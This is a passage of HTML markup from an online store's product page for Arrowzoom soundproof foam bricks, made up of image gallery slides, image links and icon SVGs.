  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-29090534916161.jpg?v=1670250963&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338388025632"> <span class="visually-hidden"> Open media 9 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338398576928" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338398576928" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197338763329.jpg?v=1670244286&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338398576928"> <span class="visually-hidden"> Open media 10 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338398708000" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338398708000" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 12 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366583361.jpg?v=1670244124&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338398708000"> <span class="visually-hidden"> Open media 11 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338398970144" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338398970144" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 12 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338398970144"> <span class="visually-hidden"> Open media 12 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338399232288" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338399232288" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 12 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117&amp;width=1206 